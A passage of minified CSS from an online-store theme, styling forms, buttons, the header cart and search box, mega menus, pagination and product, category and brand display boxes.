8px;margin-left:0px;margin-right:0px;font-family:Arial,Helvetica,sans-serif;color:#404048}input[type='text'],input[type='password']{height:24px}table.form{width:100%;border-collapse:collapse}table.form tr td:first-child{width:150px;color:#404048}table.form td{padding:5px}table.form td input[type="text"],table.form td input[type="password"],table.form td select{margin-bottom:0px}input.large-field,select.large-field{width:300px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:middle}table.radio tr td:first-child{width:1px}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer}table.radio label{width:100%;height:15px;display:inline-block}.register input[type="text"],.register input[type="password"]{width:340px}.register select{width:358px}.register .error{margin-top:5px;margin-bottom:10px}.box-form{padding:30px;margin-bottom:20px}.box-form .header-3{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.box-form label{color:#404048}.box-form input[type='text'],.box-form input[type="password"],.box-form select{margin-bottom:18px}.box-form1-wrapper{margin-bottom:30px}.box-form1-wrapper label{display:block;margin-bottom:7px}.box-form1-wrapper .large-field{width:365px}.box-form1-wrapper .error{display:block;margin-top:-13px;margin-bottom:10px}.box-form1-wrapper .box-form{min-height:590px}.select{margin:0;display:inline-block;position:relative;overflow:hidden;height:30px;background-color:#fff;vertical-align:middle}.select-menu{position:relative;margin:0;padding:6px 16px 6px 7px;height:30px;line-height:14px;font-size:12px;color:#62717a;background:#f2f2f2;background:rgba(0,0,0,0) !important;border:0;border-radius:0;-webkit-appearance:none}.select-menu:focus{z-index:3;color:#394349;outline:1px solid #49aff2;outline:1px solid -webkit-focus-ring-color;outline-offset:-2px}.select-menu > option{margin:3px;padding:6px 7px;text-shadow:none;cursor:pointer}table.list{border-collapse:collapse;width:100%}table.list td{padding:15px 10px;border-bottom:1px solid #ECECEC;border-right:1px solid #ECECEC;color:#404048}table.list td:last-child{border-right:none}table.list thead td{padding:7px 10px;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;color:#404048;border-bottom:1px solid #d3d3d3;background-color:#fcfcfc}table.list tbody td{vertical-align:top}table.list .left{text-align:left}table.list .right{text-align:right}table.list .center{text-align:center}.button,.sml-button{cursor:pointer;line-height:12px;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;-webkit-border-radius:15px;-moz-border-radius:15px;-khtml-border-radius:15px;border-radius:15px;display:inline-block;text-decoration:none !important;margin:0;border:0;color:#404048;background-color:#fff}a.button{padding:7px 15px}input.button{height:24px;padding:0px 15px 1px 15px}input.sml-button,a.sml-button{font-size:10px;height:20px;color:#404048;padding-left:10px;padding-right:10px}a.sml-button{height:16px;padding-top:4px}.dark-bt,a.dark-bt,#confirm .payment .button{color:#fff;background-color:#404048}a.cart-bt,.cart-bt{height:42px;width:42px;-webkit-border-radius:42px;border-radius:42px;cursor:pointer;display:inline-block;border:none;font-size:0px;line-height:0px;text-indent:-999px;overflow:hidden;text-decoration:none;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25);background-color:#404048;color:#6ddee2}a.cart-bt:hover{color:#fff;text-decoration:none;background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25)}.link-bt,.link-bt:visited{-webkit-border-radius:30px;border-radius:30px;background:#404048;padding:3px 10px 5px 10px;line-height:1;white-space:nowrap;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;color:#fff}.link-bt:hover,.button:hover,.sml-button:hover,.dark-bt:hover,#confirm .payment .button:hover{background-color:#6ddee2;color:#fff}.buttons{background:#FFFFFF;overflow:auto;padding:20px;margin-bottom:40px}.buttons .left{float:left;text-align:left}.buttons .right{float:right;text-align:right}.buttons .center{text-align:center;margin-left:auto;margin-right:auto}.m0{margin:0px}#header-wrapper{padding-bottom:1px;padding-top:1px;position:relative;z-index:9998;background:#404048}#header{min-height:70px;margin-bottom:7px;padding-bottom:4px;position:relative;z-index:99999;width:940px;margin:auto;padding-top:1px}#header-wrapper > .wrapper{padding:8px 0px;position:relative}.breadcrumb{color:#CCCCCC;font-size:12px;font-weight:bold;color:#6ddee2;visibility:hidden}.breadcrumb a{color:#f3f3f3;text-decoration:none;font-weight:normal}.breadcrumb a + span{margin:0 10px;font-weight:bold;position:relative;top:-2px}#header #welcome{font-family:Arial,Helvetica,sans-serif;font-size:11px;position:absolute;top:8px;left:0px;z-index:5;width:298px;text-align:left;color:#fff}.head1 .links-bar a,#header #welcome a{font-weight:bold;color:#6ddee2;font-size:11px;text-decoration:none}.top-options{position:absolute;right:65px;z-index:9;top:20px}.dd,#currency,#language{width:57px;color:#999;line-height:17px;background-color:#BCBCC5;float:right;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;position:relative}.dd .dd-hdl,.selected-currency,.selected-language{position:relative;height:23px;display:block;padding:7px 0 0 7px}#language .selected-language{background-position:30px 13px}.dd ul,#currency ul,#language ul{list-style-type:none;margin:0px;padding:0px;display:none;background:#eeeeee;width:100%}.dd:hover ul,#currency:hover ul,#language:hover ul,.dd.active ul,#currency.active ul,#language.active ul{display:block;position:absolute;z-index:999}.dd ul li a,#currency ul li a,#language ul li a{padding:5px 7px;display:block;font-size:13px;text-align:center}.dd ul li a:hover,#currency ul li a:hover,#language ul li a:hover{background:#e6e6e6;text-decoration:none}.custom-select{position:absolute;right:10px;top:50px;border:none;background:#000}#language{width:48px;margin-right:1px;font-family:Arial,Helvetica,sans-serif}#language ul{}#language ul li a{font-size:11px;text-align:left;text-transform:none;text-align:center}#language ul li a img{vertical-align:middle;position:relative;top:-1px}.selected-language{font-size:12px;text-transform:none}.dd{font-family:Arial,Helvetica,sans-serif;width:50px;margin-right:1px}.dd .dd-hdl:after{content:'';text-transform:none;display:block;font-size:13px;width:14px;height:14px;text-align:center;color:#404048;background:url(../image/rgen/user.png) no-repeat center center;background-size:100%}.dd ul{width:130px;padding:5px;position:absolute}.dd ul li a{font-size:11px;text-align:left;text-transform:none;line-height:1.1;font-weight:normal}#header .links{font-size:10px;width:230px;height:30px;float:right;margin-right:30px}#header .links a{float:right;display:block;padding:1px 0;color:#aff4f7;text-decoration:none;font-size:11px;min-width:100px;text-align:right}#header .links a:hover{color:#fff}#header #cart{min-width:76px;height:30px;float:right;margin-left:1px;background-color:#BCBCC5}#header #cart .heading{height:30px;position:relative;z-index:1;overflow:hidden;background-color:#BCBCC5}#header #cart .heading a{display:block;height:30px;color:#404048;text-decoration:none;padding-left:30px}#header #cart .heading a span{padding:8px 8px 0 0;height:22px;display:block;text-align:right;font-size:11px;color:#404048}#header #cart .content{clear:both;display:none;position:absolute;top:43px;padding:0;min-height:150px;background:#fff;width:400px;right:0px;color:#666666}#header #cart .cart-arrow{display:block;height:13px;margin-top:-13px;color:#eee}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%}.mini-cart-info td{padding:0;border-bottom:1px solid #ECECEC;vertical-align:middle}.mini-cart-info .image{width:1px;padding:20px 0 20px 20px}.mini-cart-info .image a,.mini-cart-info .image span{background:#fff;padding:5px;text-align:center;display:inline-block;font-size:0px}.mini-cart-info .image img{width:60px}.mini-cart-info .name{padding:17px 0 17px 10px}.mini-cart-info .name a{font-size:12px;font-weight:bold;display:block;margin-bottom:5px}.mini-cart-info td.total{text-align:right;padding-right:20px}.mini-cart-info td.total strong{display:block;color:#404048;font-size:13px;margin:0 0 6px 0}.mini-cart-info td.total a{text-decoration:underline}.mini-cart-info td.total a:hover{text-decoration:none}.mini-cart-total{text-align:right;background:#f1f1f1;position:relative;min-height:45px;padding:20px}.mini-cart-total table{border-collapse:collapse;display:inline-block}.mini-cart-total td{color:#404048;padding:0;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px}.mini-cart-total tr td:first-child{padding-right:25px;color:#887972}.mini-cart-total tr:last-child td{padding-top:17px}.mini-cart-total .checkout{position:absolute;left:20px}.mini-cart-total .checkout a{display:inline-block;margin-bottom:10px}#header #cart .checkout{text-align:left;clear:both}#header #cart .empty{padding-top:50px;text-align:center}#header #cart .cart-close{display:none}#header #search{position:absolute;top:15px;right:0px;width:40px;height:40px;z-index:15;overflow:hidden}#header .button-search{position:absolute;right:5px;top:5px;width:30px;height:30px;cursor:pointer;-webkit-border-radius:30px;-moz-border-radius:30px;-khtml-border-radius:30px;border-radius:30px;color:#fff;background-color:#494952;box-shadow:0px 0px 0px 5px rgba(255,255,255,0.25)}#header .button-search:hover{color:#6ddee2}#header .button-search:hover,#header #search.active .button-search{box-shadow:0px 0px 0px 5px rgba(255,255,255,0.25);background-color:#404048}.search-close{position:absolute;top:13px;right:13px;width:15px;height:15px;background:#000;-webkit-border-radius:15px;-moz-border-radius:15px;-khtml-border-radius:15px;border-radius:15px;cursor:pointer}#header #search .search-box{position:absolute;right:45px;top:0px;width:430px;height:40px;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;background:#6ddee2;overflow:hidden;background:url(../image/rgen/TranpBg1.png)}#header #search:hover{width:475px;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px}#header #search input{background:#FFF;margin:5px 0 0 5px;padding:0 15px;width:388px;height:30px;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;box-shadow:none}#header #search{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.menu-fw .navigation-bar{width:auto;text-align:center}.menu-bx .navigation-bar{width:940px}.navigation-bar{min-height:60px;margin:0 auto 10px auto;position:relative;background-color:#494952;opacity:0;white-space:nowrap}.store-logo{min-height:60px;vertical-align:middle;position:relative;text-align:center;z-index:12;display:inline-block;margin-right:-3px}#logo{position:absolute;top:50%;left:50%}a.home-btn,.home-btn{position:absolute;top:15px;left:-15px;font-size:0px;line-height:0px;overflow:hidden;height:30px;width:30px;border-radius:30px;color:#6ddee2;background-color:#404048;box-shadow:0px 0px 0px 5px rgba(104,85,81,0.25)}.home-btn:hover{text-decoration:none;color:#fff;background-color:#6ddee2}#header.logo-in-header{height:auto}.menu-fw #menu{text-align:left}#menu > span,#menu .select{display:none}#menu{position:relative;right:0px;top:0px;padding:0;width:740px;z-index:13;display:inline-block;vertical-align:middle;white-space:normal}#menu ul{list-style:none;margin:0;padding:0px}#menu > ul{list-style:none;margin:0;padding:0 0 0 20px;min-height:60px}#menu > ul > li{position:relative;float:left;z-index:20}#menu > ul > li:hover{z-index:30}#menu > ul > li > a.top-lvl{font-family:'Lato',sans-serif;font-weight:900;line-height:1.4;color:#fff;text-decoration:none;display:block;padding:23px 20px 0 20px;min-height:37px;z-index:6;position:relative;text-transform:uppercase}#menu > ul > li:hover > a.top-lvl{background:#5ac3cc}#menu > ul > li .sub-menu{display:none;background:#4db8c1;position:absolute;z-index:25}#menu > ul > li .sub-menu .sub-menu{margin-left:100%;top:0px}#menu > ul li:hover > .sub-menu{display:block;display:table;white-space:nowrap}#menu > ul > li .sub{position:relative}#menu > ul > li .sub:before{position:absolute;content:'';border:5px solid #fff;right:6px;top:50%;margin-top:-5px;border-color:transparent transparent transparent #fff}#menu > ul > li > div > ul{display:table-cell}.menu > ul > li:hover > div.active{display:table}#menu td > ul{padding:0px}#menu > ul > li ul li a.sub-lvl{text-decoration:none;padding:7px 24px 7px 16px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;border-bottom:1px solid #42afb9}#menu > ul > li ul li a.sub-lvl:hover{background:#56c0c9}#menu > ul > li ul li a.sub-lvl{color:#FFFFFF}.menu-badge{position:absolute;top:0px;width:100%;text-align:center;left:0px;height:0px}.menu-badge b{display:inline-block;background-color:#000;color:#fff;border-radius:2px;padding:3px 5px 5px 5px;font-size:11px;font-weight:bold;line-height:1;position:relative;top:-8px;text-transform:none}.menu-badge b i{position:absolute;border:5px solid #000;border-color:#000 transparent transparent transparent;bottom:-10px;left:50%;margin-left:-5px}.is-sticky .menu-badge{display:none}#menu .sub-menu .menu_name{display:inline-block;vertical-align:middle;font-size:13px;font-weight:bold;margin-right:20px}#menu .sub-menu .menu_img{display:inline-block;vertical-align:middle;margin:0 8px 0 -8px}#menu .sub-menu .menu_img img{width:35px}#menu .menu_prd .menu_img img{width:50px}#menu .sub-menu .menu_name .price{font-weight:bold;display:block;margin-top:5px;font-size:11px}#menu .sub-menu .menu_name .price-old{opacity:0.7;text-decoration:line-through;font-weight:normal;margin-left:10px}#menu .menu-html-wrp{padding:5px}#menu .menu-html-wrp .menu-html{padding:15px;background-color:#fff;white-space:normal}.menu-link-list{min-width:160px;border-top:1px solid rgba(0,0,0,0.05)}.menu-link-list > li{border-bottom:1px solid rgba(0,0,0,0.05);white-space:nowrap}.menu-link-list > li > a{display:block;font-size:13px;font-weight:bold;padding:7px 0 8px 0px}#menu .menu-link-list .menu_img{margin-left:0px}#menu .menu-link-list > li.sub:before{border-left-color:rgba(0,0,0,0.1);right:0px}#menu.mob-menu > ul > li .sub-menu{background-color:rgba(0,0,0,0.05)}#menu.mob-menu .menu-link-list .sub-menu{background-color:rgba(0,0,0,0.3)}#menu.mob-menu > ul > li ul li a.sub-lvl{border-color:rgba(0,0,0,0.04)}#menu.mob-menu ul{display:;margin:0px}#menu.mob-menu .mc,#menu.mob-menu > span{background-color:rgba(0,0,0,0.1)}#menu.mob-menu > span,#menu.mob-menu > ul{border-top:1px solid rgba(0,0,0,0.1)}#menu.mob-menu > ul > li{border-bottom:1px solid rgba(0,0,0,0.1)}#menu.mob-menu .mc,#menu.mob-menu > span:before{color:#fff}#menu .sub-menu .hr{background:none;margin-bottom:15px;height:0px;border-bottom:1px solid rgba(0,0,0,0.05);clear:both}#menu .menu-mega,#menu .cat-mega{padding:5px}#menu .menu-mg-data-wrp{white-space:nowrap}#menu .menu-mega .l-data,#menu .menu-mega .r-data,#menu .menu-mega .c-data{display:inline-block;vertical-align:top;white-space:normal}#menu .menu-mega .c-data .hr:last-child{height:0px;border:none;margin:0px}#menu .menu-mg-data-wrp .l-data{margin-right:20px}#menu .menu-mg-data-wrp .r-data{margin-left:20px}#menu .menu-mg-data-wrp .t-data{margin-bottom:20px}#menu .menu-mg-data-wrp .b-data{margin-top:20px}#menu .menu-mega .menu-mg-data,#menu .cat-mega .cat-mg-data{padding:0;white-space:nowrap;margin-bottom:20px}#menu .menu-mega .menu-mg-data.last{margin-bottom:0px}#menu .menu-mega .menu-mg-data .menu-grid,#menu .cat-mega .cat-mg-data .cat-grid{display:inline-block;vertical-align:top;margin:0 15px 0 0;width:160px;border-right:1px solid rgba(0,0,0,0.05);padding:0 15px 0 0;white-space:normal}#menu .menu-mega .menu-mg-data .menu-grid:last-child,#menu .cat-mega .cat-mg-data .cat-grid:last-child{margin-right:0;border-right:none;padding-right:0px}#menu .menu-mega .menu-grid.catimg-y{padding-left:95px;position:relative}#menu .menu-mega .menu-grid .menu-cat-img{display:inline-block;position:absolute;left:0px;top:0px;width:80px}#menu .menu-mega .menu-grid .menu-main,#menu .cat-mega .cat-grid .cat-main{padding:0 0 5px 0;display:block;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.08);margin-bottom:1px}#menu .menu-mega .menu-sub .menu-sub-list,#menu .cat-mega .cat-sub .cat-sub-list{position:relative;padding:2px 0;margin-bottom:1px;border-bottom:1px dotted rgba(0,0,0,0.05)}#menu .menu-mega .menu-sub .menu-sub-list > a,#menu .cat-mega .cat-sub .cat-sub-list > a{display:block}#menu .menu-mega .menu-sub .menu-sub-list.sub:before,#menu .cat-mega .cat-sub .cat-sub-list.sub:before{right:0px;border-left-color:rgba(0,0,0,0.1)}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list:hover > .sub-menu,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list:hover > .sub-menu{display:block;margin-left:90%}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list a,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list a{font-size:11px}#menu .brand-mega .hr{margin-bottom:10px}#menu .brand-mega .menu-mg-data{margin-bottom:0px}#menu .menu-mega .menu-mg-data .brand-grid{display:inline-block;vertical-align:top;margin:0 7px 10px 0;width:104px}#menu .menu-mega .menu-mg-data .brand-grid:last-child{margin-right:0;border-right:none;padding-right:0px}#menu .menu-mega .menu-mg-data .brand-grid a{display:block;text-align:center;border:1px solid rgba(0,0,0,0.05);padding:10px;font-size:11px;text-decoration:none}#menu .menu-mega .menu-mg-data .brand-grid a:hover{border:1px solid #4db8c1}#menu .menu-mega .menu-mg-data .brand-grid a strong{display:block;border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;margin-top:5px;font-weight:normal;margin-bottom:-5px}#menu .prd-mega .hr{margin-bottom:10px}#menu .prd-mega .menu-mg-data{margin-bottom:0px}#menu .prd-mega .prd-grid{display:inline-block;vertical-align:top;margin:0 7px 10px 0;white-space:normal;width:120px}#menu .prd-mega .menu-mg-data .prd-grid:last-child{margin-right:0}#menu .prd-mega .prd-grid{border:1px solid rgba(0,0,0,0.08);text-align:center;padding:10px;white-space:normal}#menu .prd-mega .prd-grid:hover{border:1px solid #4db8c1}#menu .prd-mega .prd-grid a{font-size:11px;text-decoration:none}#menu .prd-mega .prd-grid .img{display:block}#menu .prd-mega .prd-grid .img img{width:100%}#menu .prd-mega .prd-grid .name{display:block;border-top:1px solid rgba(0,0,0,0.05);padding:6px 0;margin-top:5px;min-height:28px}#menu .prd-mega .prd-grid .price-wrp{font-size:11px;margin-bottom:5px}#menu .prd-mega .prd-grid .price-wrp .price-new{font-weight:bold}#menu .prd-mega .prd-grid .price-wrp .price-old{color:rgba(0,0,0,0.5);text-decoration:line-through}#menu .prd-mega .prd-grid .addcart-bt{display:inline-block;border-radius:3px;background:#404048;color:#fff;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px}.pagination{margin-top:20px;height:20px;clear:both;padding-top:1px;text-align:center;margin-bottom:40px}.pagination .links{text-align:center;background:#f7f7f7;display:inline;padding:3px 20px;line-height:19px}.pagination .links a,.pagination .links b{font-family:'Lato',sans-serif;font-weight:900;display:inline-block;padding:0 7px;text-decoration:none;color:#404048;height:19px;text-align:center}.pagination .links a{}.pagination .links b{background:#fff}.pagination .results{float:right;padding-top:3px;display:none}#header.logo-in-header #welcome{left:auto;right:0px;text-align:right}#header .store-logo1{z-index:50;display:inline-block;min-height:80px;position:relative}.store-logo1 #logo{position:relative;left:auto;top:auto;display:inline-block;font-size:0px;margin-top:20px;padding:10px 20px;background-color:rgba(255,255,255,0.8)}#header.logo-in-header #search{top:30px}.logo-in-header .top-options{top:36px}.no-logo #menu{width:100%}.no-logo #menu > ul{padding-left:60px}.no-logo .home-btn{left:16px}.menu-fw #menu{width:940px;margin-left:auto;margin-right:auto;position:relative}.no-home #menu > ul{padding-left:0}.head1 #header:after,.head1 .links-bar:after{content:'';display:table;clear:both}.head1 .links-bar .l,.head1 #header .l{float:left}.head1 #header .r,.head1 .links-bar .r{float:right}.head1 #header{height:auto;min-height:inherit;padding:0 0 10px 0}.head1 #header .store-logo1{min-height:inherit;float:left}.head1 .store-logo1 #logo{margin-top:0px;background-color:transparent;padding:0px}.head1 .links-bar{background-color:rgba(0,0,0,0.2);margin:0 0 10px 0;font-size:11px;color:#fff}.head1 .links-bar .wrapper:after{content:'';display:table;clear:both;height:0px}.head1 .links-bar .wrapper{padding:6px 0;margin:auto}.head1 .links-bar .links{margin:0px;width:auto;height:auto}.head1 .links-bar .links a{float:none;display:inline-block;width:auto;min-width:inherit;margin:0 0 0 10px;font-weight:normal}.head1 .links-bar #welcome{position:relative;top:0px;text-align:left}.head1 .logo-place{text-align:center}.head1 #header #search{position:relative;display:inline-block;width:204px;vertical-align:middle;top:0px;height:30px;overflow:visible;margin-right:10px}.head1 #header #search .search-box{background:none;width:auto;right:auto;height:26px;padding:2px;background-color:#fff;position:relative;display:block}.head1 #header #search input{width:180px;padding:0 10px;margin:0px;height:26px}.head1 #header .button-search{box-shadow:none;z-index:999;top:2px;right:2px;width:26px;height:26px}.head1 #header #search .search-box,.head1 #header #search input,.head1 #header .button-search,#header #search:hover{border-radius:0px}.head1 #header .top-options{width:auto;position:static;display:inline-block;vertical-align:middle;height:30px}.head1 #header #cart{position:relative}.head-c{text-align:center}.head-c #header .store-logo1{float:none}.head-c.head0 #header{min-height:50px}.head-c.head0 #header.logo-in-header{min-height:70px}.head-c.head0 .top-options{top:12px;height:0px}.head-c.head0 .logo-in-header .top-options{right:auto;left:0px;top:28px;width:880px;height:0px}.head-c .top-options:hover{z-index:99}.head-c.head0 #header.logo-in-header #welcome{left:0}.head-c.head0 #header.logo-in-header .dd{float:left}.head-c.head0 #header.logo-in-header .links{float:left}.head-c.head0 #header.logo-in-header .links a{display:inline-block;float:none;min-width:113px}.head-c.head0 #header #search{top:7px}.head-c.head0 #header.logo-in-header #search{top:23px}.head-c.head0 #header.logo-in-header #search:hover{width:250px}.head-c.head0 #header.logo-in-header #search .search-box{width:200px}.head-c.head0 #header.logo-in-header #search input{width:160px}.head-c.head1 .links-bar,.head-c .logo-in-header .top-options,.head-c #header.logo-in-header #welcome,.head-c #header.logo-in-header .links a,.head-c #header #search .search-box,.head-c #header.logo-in-header #search .search-box{text-align:left}.head-c.head1 #header{padding-bottom:5px}.head-c.head1 #header > .r{float:none;position:absolute;right:0;top:10px;width:100%;height:0px;text-align:left}.head-c.head1 #header #search{float:left;text-align:inherit}.head-c.head1 #header .top-options{text-align:inherit;float:right}.head-c .no-logo #menu{text-align:center;white-space:nowrap}.head-c .no-logo .home-btn{left:0px;top:1px;position:relative;display:inline-block;vertical-align:middle;margin-right:5px}.head-c .no-logo #menu > ul{display:inline-block;padding:0px;vertical-align:middle;text-align:left;white-space:normal}.sticky-wrapper{height:auto !important}.is-sticky .store-logo{display:none}.is-sticky #menu{width:auto !important;margin:auto;text-align:left}.is-sticky .navigation-bar{width:100% !important;left:0px;text-align:center}.custom-section .custom-tab-pane{display:none;padding:20px 0 0 0}.custom-section .box-heading{border-bottom:1px solid rgba(0,0,0,0.05);padding-bottom:15px}.custom-section .owl-carousel .col{margin-bottom:1px !important}.secgrid-wrp .row > .col{margin-bottom:10px;float:left;position:relative;min-height:1px}.cat-scroll .row,.cat-grid .row{margin-left:-10px;margin-right:-10px}.cat-scroll .row .col,.cat-grid .row > .col{padding-left:10px;padding-right:10px}.col-y .cat-grid .row{margin-left:-5px;margin-right:-5px}.col-y .cat-grid .row > .col{padding-left:5px;padding-right:5px}.prd-y.sel-cat-scroll .row,.prd-y.sel-cat-grid .row{margin-left:-10px;margin-right:-10px}.prd-y.sel-cat-scroll .row .col,.prd-y.sel-cat-grid .row > .col{padding-left:10px;padding-right:10px}.brand-scroll .row,.brand-grid .row{margin-left:-5px;margin-right:-5px}.brand-scroll .row .col,.brand-grid .row > .col{padding-left:5px;padding-right:5px}.prd-y.brand-scroll .row,.prd-y.brand-grid .row{margin-left:-10px;margin-right:-10px}.prd-y.brand-scroll .row .col,.prd-y.brand-grid .row > .col{padding-left:10px;padding-right:10px}.sec-box{margin-bottom:10px;max-width:172px;margin-right:auto;margin-left:auto}.sec-box .sec-main{display:block;text-align:center;background-color:#fff;padding:10px}.sec-box .img{display:block;margin-bottom:5px}.sec-box .img img{width:100%;display:block}.sec-box .hd{display:table;text-align:center;font-weight:bold;background-color:#fff;width:100%;font-size:11px}.sec-box .hd span{display:table-cell;vertical-align:middle;height:35px}.sec-box ul{list-style-type:none;margin:0px;padding:0px}.sec-box ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:4px 10px 4px 2px}.sec-box ul li a{font-size:11px}.cat-scroll .col{padding:0 10px}.cat-scroll.arrow-tr .next{right:20px}.cat-scroll.arrow-tr .prev{right:55px}.cat-scroll .sec-box{margin-bottom:1px}.prd-y .row > .col.last{border-right:none}.prd-y .row .hr{display:block !important;background:none;border-bottom:1px solid rgba(0,0,0,0.05);margin:0px 10px 30px 10px;height:20px;width:auto}.sec-box-wrp{margin-bottom:20px}.sec-box-wrp:after{content:'';display:table;clear:both}.sec-box-wrp .sec-box{float:left;max-width:150px;position:relative;text-align:center}.sec-box-wrp .sec-box .img{margin-bottom:0px}.sec-box-wrp .sec-box .link-bt{padding-top:5px;margin-top:10px}.sec-box-wrp .sec-box .hov-img{display:none;position:absolute;left:0px;top:0px;width:100%;padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 0 10px 0 rgba(0,0,0,0.3)}.sec-box-wrp .sec-box .hov-img img{width:100%}.sec-prd{list-style-type:none;padding:0px;margin:0px}.sec-prd .prd:first-child{border-top:1px dotted rgba(0,0,0,0.08)}.sec-prd .prd{white-space:nowrap;padding:5px 12px 5px 0;border-bottom:1px dotted rgba(0,0,0,0.08);position:relative}.sec-prd .prd:last-child{border-bottom:none}.brd-hd b,.sec-prd .prd b{position:absolute;right:5px;top:50%;border:3px solid rgba(0,0,0,0.1);width:18px;height:18px;border-radius:18px;margin-top:-12px}.brd-hd b:after,.sec-prd .prd b:after{content:'';position:absolute;right:5px;top:50%;border:10px solid;border-width:5px 0 5px 6px;border-color:transparent transparent transparent rgba(0,0,0,0.15);margin-top:-5px}.sec-prd .prd,.sec-prd .prd a{font-size:11px}.sec-prd .prd .p-img{width:30px;border:3px solid #fff;display:inline-block;vertical-align:middle}.sec-prd .prd img{width:100%;display:block}.sec-prd .prd .info{display:inline-block;vertical-align:middle;margin-left:5px;white-space:normal}.sec-prd .prd .name{display:block;font-weight:bold}.sec-prd .prd .new{color:#333}.sec-prd .prd .old{opacity:0.7;text-decoration:line-through;font-weight:normal}.prd-y .row .col:last-child,.prd-y .row .sec-box-wrp:last-child,.prd-y .row .hr:last-child{border:none;margin:0px}.prd-y .row .hr:last-child{height:0px}.sec-box-wrp1{border:2px solid rgba(0,0,0,0.04);border-bottom-width:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:530px}.sec-box-wrp1 .sec-box-hd{background-color:#6ddee2;text-align:center;height:110px;padding-top:1px;margin:-2px -2px 0 -2px}.sec-box-wrp1 .sec-box-hd .hd{color:#fff;font-size:16px;font-weight:bold;display:block;margin:18px 0 12px 0}.sec-box-wrp1 .sec-box-hd .img{width:100px;height:100px;border-radius:60px;display:inline-block;background-repeat:no-repeat;background-position:center center;background-size:64px;background-color:#fff;margin:0 auto -50px auto;border:8px solid #fff}.sec-box-wrp1 .sec-box-hd .img img{width:100%;height:100%}.sec-box-wrp1 .sec-prd-outer{padding:60px 10px 0 10px}.sec-box-wrp1 .sec-prd{margin:0 auto}.sec-box-wrp1 .sec-prd .prd{padding-top:8px;padding-bottom:8px}.sec-box-wrp1 .sec-prd .prd .p-img{width:40px;border:5px solid #fff}.sec-box-wrp1 .sec-prd .prd .info{margin-left:10px}.sec-box-wrp1 .sec-prd .prd,.sec-box-wrp1 .sec-prd .prd a{font-size:inherit}.sec-box-wrp1 .sec-prd .prd .name{margin-bottom:3px}.sec-box-wrp1 .sec-prd .prd:last-child,.sec-box-wrp1 .sec-prd .prd{border-bottom:1px dotted rgba(0,0,0,0.08)}.sec-box-wrp1 .sec-prd .prd b{right:2px}.sec-box-wrp1 .owl-buttons{position:relative;height:1px;top:1px}.sec-box-wrp1 .owl-carousel-in .owl-buttons div{display:inline-block;position:relative;top:0px;-webkit-border-radius:19px;border-radius:19px;height:19px;width:19px;margin:0 10px;left:inherit;right:inherit}.sec-prd-outer .sec-prd > div{position:relative}.selcat-prdsec-style2 .row > .owl-carousel > .owl-wrapper-outer,.brand-prdsec-style2 .row > .owl-carousel > .owl-wrapper-outer{padding:2px 0px 10px 0}.section-selcat .sec-box{margin-bottom:10px}.selcat-prdsec-style1 .sec-prd{margin-left:160px}.col-y .selcat-prdsec-style1 .sec-box{max-width:120px}.col-y .selcat-prdsec-style1 .sec-prd{margin-left:130px}.selcat-prdsec-style2 .sec-box-hd .img{background-position:center -5px;background-size:100%}.brand-scroll .sec-box,.brand-grid .sec-box{margin-bottom:0px}.brand-scroll .sec-box .sec-main,.brand-grid .sec-box .sec-main{padding:15px}.section-selbrand.prd-y .row .col{padding-left:10px;padding-right:10px}.section-selbrand.prd-y .row{margin-left:-10px;margin-right:-10px}.brd-box-prd .brd-hd{background-color:#fff;padding:10px;position:relative}.brd-box-prd .brd-hd .img img{width:100%}.brd-box-prd .brd-hd .img{display:inline-block;vertical-align:middle;width:40px;padding-right:10px;border-right:1px solid rgba(0,0,0,0.1);margin-right:10px}.brd-box-prd .brd-hd .hd{font-size:16px;font-weight:bold;display:inline-block;margin:0;position:relative;top:3px;max-width:170px;vertical-align:middle}.brd-box-prd .sec-prd{margin-left:0px;background-color:#fff}.brd-box-prd .sec-prd .prd{padding:10px}.brd-box-prd .sec-prd .prd .p-img{width:40px;border:none;margin-right:5px}.brd-box-prd .sec-prd .prd .info{max-width:170px}.brd-box-prd .sec-prd .prd .name{margin-bottom:3px}.brd-hd b,.brd-box-prd .sec-prd .prd b{right:10px}.column .brand-grid .sec-box .sec-main,.column .sel-cat-grid .sec-box .sec-main,.column .cat-grid .sec-box .sec-main{text-align:left;padding:6px}.column .brand-grid .sec-box .hd,.column .sel-cat-grid .sec-box .hd,.column .cat-grid .sec-box .hd{background:transparent;width:auto;white-space:normal;display:inline-block;vertical-align:middle;max-width:150px;text-align:left}.column .brand-grid .sec-box .img,.column .sel-cat-grid .sec-box .img,.column .cat-grid .sec-box .img{margin-bottom:0;display:inline-block;width:35px;vertical-align:middle;margin-right:8px}.column .brand-grid .sec-box .hd span,.column .sel-cat-grid .sec-box .hd span,.column .cat-grid .sec-box .hd span{display:inline;height:auto}.column .brand-grid .sec-box,.column .sel-cat-grid 